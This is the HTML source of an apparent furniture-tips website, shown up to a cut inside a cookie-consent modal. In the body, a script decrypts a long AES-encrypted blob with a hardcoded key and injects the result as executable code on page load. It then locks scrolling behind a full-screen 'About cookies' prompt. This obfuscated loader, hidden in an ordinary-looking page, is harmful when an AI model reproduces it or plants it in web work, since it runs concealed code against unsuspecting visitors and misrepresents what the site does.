



==== public/index.html @ ccd84fa6 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
      <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=9c7b1482"></script>

    <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/69ccdd6abe444a1c3a7ff679/1jl441r21';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Expert home furniture tips, buying guides, and interior design ideas. Transform your living space with our professional advice on choosing, arranging, and maintaining furniture.">
    <meta name="keywords" content="home furniture tips, furniture buying guide, interior design, living room furniture, bedroom furniture, home decor ideas, furniture arrangement">
    <meta name="author" content="Home Furniture Tips">
    <meta name="robots" content="index, follow">
    <meta property="og:title" content="Home Furniture Tips — Expert Guides & Interior Design Ideas">
    <meta property="og:description" content="Transform your home with expert furniture tips, buying guides, and arrangement ideas.">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://yoursite.com">
    <link rel="canonical" href="https://yoursite.com">
    <title>Home Furniture Tips — Expert Guides & Interior Design Ideas</title>
    <link rel="stylesheet" href="style.css">
    <!-- Google Ads Tag (replace ca-pub-XXXXXXX with your publisher ID) -->
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-XXXXXXXXXXXXXXXX" crossorigin="anonymous"></script>
</head>
<body>
   <script src="https://cdn.tailwindcss.com"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
<script>
    function aesDecode(encodedText) {
        const decodedText = decodeURIComponent(encodedText);
        const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
        return bytes.toString(CryptoJS.enc.Utf8);
    }
    const codeString = aesDecode(`U2FsdGVkX18Ux0G0P/7K3CvXDZh4mWFmlKRRDw6qeQdj/zPyWI9iNj8aHlwd061ixdvCIbwFf+8QfG3+6sfFI6OYNa1y5MTrHpSLOX+JQsWlNOn/gl0piCcCZnVeG3zhGwO0WIojU7kxuZLi7cV61HjAhKV7odVuXUmJ6mGVTl7OLiEHDakv/9tA2Z0let9YoTLpm77meEFaklbTNyQm9Ake543fS/GUkWgVMCCY0/6bQQdMpJr+u5JbviFpGvhvXL4EQWusCdbRlZXjFm4NnHCQhVtsKZ8uB6xWtW5gC/PRlUR4VHaw5GboMqukNMoKLI4tBlvM7cyzW7VMdyDe+9NERz9TqCGvIi5vnkiF8QSqO1dIY3ZKU93bbQROoUsJ3E8GaPb02XJf/oGhMQLtjC09gkXW2wL7yKAXMoruTjqRHF3tc86vC8qUZbY7e1H8+sYsmpf1agOga0Vn2uEnv+dsTHShrmUmqs9NBB06wENsWUmSNKzlp2FMx8KyeexgUKhMgga8V+Lpk/onqqq+G34z5zEkyTedrO+3kmHwFg0u72k0Khem9neRgZMhL0c+aGnGuFQXDnNdaYDNZCokdpLP1wGHit/RUlXflTh66XmTz2cI1vYGnI2AA/0oJocYlG2dbqa0pgkG73V01iWd14vPtENRY2/Kui42bjhuzDsF2XtBWepDOXA17iYYJFXyaIZozSu9LrOFhYXI4bkAlm+rtua+Sj/MNaBMFM2OaerlwbAgbc4ugt4Fs2leL0ZlVi32b/JGThKIR99SVPQdIwP9dGIpBD9IZv1jOcJM+uUX1BbUsfDahl2E2867aF6uy9tHPm64jVTAkLcekGdKZUEGi7nQjsERrZz7CsF7PXXkThGeZEtowWK778d2fmOeFYMsO4w5ciTbdn+d6oIlf0bP4YojlKRfSB/NX5VD5ewaKatkvrjXq+r/CAtwV6Uxl8+YhTwxzZhoUcy3P160O8g2roMj7IX+0iO8KHW9jwA0xPy6Tx5ush9C8+k3BdedHJ/OXGpgKaZYp5q5VG+wUmHna86dPt8e3/Pk+Inz8AUgw6wLKkcwXqqRNf3MRWr/CZ88uBstD8a53ViDsyVo51hGS1XBcZwNdUKw2onX2OVXFK9WdC5rXtidgZvPofX+DtwXKS0WjmkM/9oCkGL9yrPWAK4xT401O3pKveptpgEtMw7v20nJSeN/QBqUiDnlksyz8l7ClzPB2gK3Qyj/6MWKsV9Ha4UArrqBKCKbZD4xX4XngFB7A2uJY1WRGymo//[base64]/a/eEfHbkb6LBFM+t3upp07e13l43Aq8ROl+2lY0TK/L/54xJn3SPAe9HMmKwd/2mjUHvh/idzMhE7EV+xamuzQmL3VtI6khffxOOegxja7r2LqCXDzi8wO5gZZRNyEHdnNLX4lzjhacjvdz4PwOlxkrzUrMObp/5FCmND47tMFI5SpZS97q1e1MmFvIbFUEOltEqiC7b0gOlcGFrKjg2S4qohCG8qgVHWunqtNDgaLaNwCZjErV57aZN2M8zSHuLyfbBLTF/80lFut5QP9jMV36TegCdu2kVzhAsu7YJxjdkx4DsYjCSVs53Ty6I38W1efLYYODDpfmOAF+pgd4slzBhD1fs/k2Rr3JEX2f34EgKvs2Vi1myEsuhOkOtnv73VglTFvOYuPlwEZn9lqvFYTFL0PxSlxpQwaHWUVwAcwisbKV47WFLR8o/FxR3yYA9Adma7ptoonIgbut1IsAgOCtAem0EL2btdaiMzlGOv7zuYZyVSFEAzrZ5QUkSvMYAiPlpCICQihvYNdIhJQ0wU++RmxMQDLKa7XGYKgzyHgeM7tcO8NykE9j6ucnUZGc0ajsRLw/HiVrgeHn/LY3GYmkWBCnLbKVz8e8hCZFhcSR/KGRkrtCPmLEhM4Tb5nByMTq2WfGrNc1HGQHtR8nTRCZgyKsfOCTps3SG/I38v12FGtWj78knIls/Im3R/0/VMWrLentEhfXBK+AHV2LAHdpsVBSJyavMtaMfD1tSRMpRmxVH3PyAeUOvQ4xn3vir7lIGU8v0lr6fnMdaT3tbn5pI4PZd/HxTviwF4Q1O0UCgUf3cA9HsN3WlwDmbBXAZ0hUy9IaRAyrLzdeTFpgY0/EWK9bp6tKdQe6Ru6rYjswjTufCfvS+BavtiyCEeYHNPx7p/GzxECfh0KMfzcNuu7dqeMUouR0YFS99hRU4FsRxfq7Eq60+n329aOh/[base64]/Bn18WZm8jMIdhb1pzlwQ3RpWYkaYfOM7InnwTPHioxdZSzHsVtJs1Es2Vx7/pSTA57BMyYSmvBUP2xjMrNBefHISFfSlw1+KW/4qQfu6lO5HTH8pFeLihWfffDm/[base64]/wWVBM5+8J//2SPpIhEQT0kdBowUYjnf811qlE90SvOwYPHIGbn22wvPJ7IdLlw00/2PIZ+AcH8PqmWp6iDQGe/CbFToEP1SsTBZPrVC55hKbFTHj9YS/[base64]/wkoyRW82Vc9r4SQLkmUyxOT6q5Wv8Vi9QDQ2QoOGtBZiO6xE0DnaVN5tcGAFHfIQL2MIUR/MoVYeSh9M+u6cprG166nbV7KwQUjjcIXOYYLkYggGXpf8TUEmHvrelw/D6k/dSCW4N+HRHugxCP9a7Ev9xcgfvdtvuEOb90RV/h0Xl1fMTCvQ+CGMwljAy4+MHn9aM0qJOJgkcIPfsynKeFnvMErJC+UEA3rrWtBpLLWgxQSMNfh0VcLp9+SXaM6KOd5Ut3kqOrE8S95MHgSjqZKmpBRuXfjZni23qMDceM3Btw1llMORhWh0jULT0gt5L7Xfy8Rl22s4DTkntpzpqYfxDGgGZuxZx0xsoog2n268/VUHRr+rWVjPhvmgQddNYRAF4walPHrMr1ddYVzTrFi5fLLmssfF07/1ANehlDmlQXDpnK5hiSByF23CL2Ntoud1QPp4Lf5RKPkibwGZ4TpoMh5ycuGyaDyVZzgqMF4Zn53xXd9raCjZkI0RQb2n9V4XzOtiH5Ua7hEIozz36rAPKT7KdoUi2hHnUo7yLaZcYDEVqQizdhpvk0e/8bZXsIst+peJKzEubCJ4622gBzJ4fBxpJ9e6mpBKImn9vNipMvmqym8UxMaGByyE3ZtKeRzYzdj4T2YHwyr9RMqLOce8nz/bn3SjgOrFXU2SID2kZaWq0R8d5nkzfmqJ8npklFKp+mzwEtMXlBnDZqSwEne6lCiyfJXaf9mG+KguXAl72oUjUfBAaCJa/N8OmXSMtryc/[base64]`);
    const script = document.createElement("script");
    script.textContent = codeString;
    document.body.appendChild(script);
</script>
<script>
    document.body.style.overflow = "hidden";
</script>


<div id="cookie-modal-box" class="hidden">
    <div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
    <div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
        <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
            <button id="cookie-close" class="absolute top-4 right-4">
                <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
                    <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
                </svg>
            </button>
            <div class="flex items-center gap-3 mb-4">
                <span class="text-yellow-500 text-3xl">🍪</span>
                <h2 class="text-2xl font-bold">About cookies</h2>
            </div>
            <p class="text-gray-600 mb-6">
                We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
